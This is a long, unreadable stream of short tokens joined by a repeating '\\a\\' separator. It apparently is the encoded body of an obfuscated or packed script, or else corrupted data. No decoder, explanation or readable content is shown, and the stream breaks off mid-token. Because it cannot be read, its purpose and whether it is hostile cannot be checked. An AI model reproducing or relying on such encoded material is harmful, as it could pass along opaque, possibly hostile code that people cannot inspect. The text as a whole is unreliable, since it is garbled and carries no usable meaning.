i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\p\\a\\U\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\h\\a\\c\\a\\K\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\f\\a\\c\\a\\b\\14\\a\\f\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\13\\a\\g\\a\\e\\a\\b\\e\\a\\e\\a\\c\\a\\G\\a\\i\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\e\\a\\I\\a\\C\\a\\e\\a\\c\\a\\G\\a\\i\\a\\I\\a\\b\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\I\\a\\C\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\I\\a\\R\\a\\j\\a\\l\\a\\m\\a\\b\\F\\a\\b\\x\\a\\E\\a\\b\\M\\a\\n\\a\\F\\a\\b\\J\\a\\n\\a\\l\\a\\b\\10\\a\\r\\a\\D\\a\\j\\a\\D\\a\\d\\a\\b\\1b\\a\\g\\a\\I\\a\\R\\a\\z\\a\\e\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\b\\t\\a\\n\\a\\T\\a\\X\\a\\h\\a\\u\\a\\D\\a\\j\\a\\f\\a\\f\\a\\k\\a\\D\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\b\\f\\a\\X\\a\\h\\a\\k\\a\\f\\a\\d\\a\\d\\a\\d\\a\\f\\a\\B\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\p\\a\\13\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\T\\a\\p\\a\\v\\a\\c\\a\\W\\a\\d\\a\\b\\14\\a\\r\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\b\\f\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\T\\a\\b\\w\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\x\\a\\o\\a\\T\\a\\s\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\p\\a\\13\\a\\B\\a\\B\\a\\r\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\T\\a\\Z\\a\\e\\a\\n\\a\\m\\a\\b\\19\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\b\\14\\a\\j\\a\\e\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\f\\a\\k\\a\\D\\a\\k\\a\\f\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\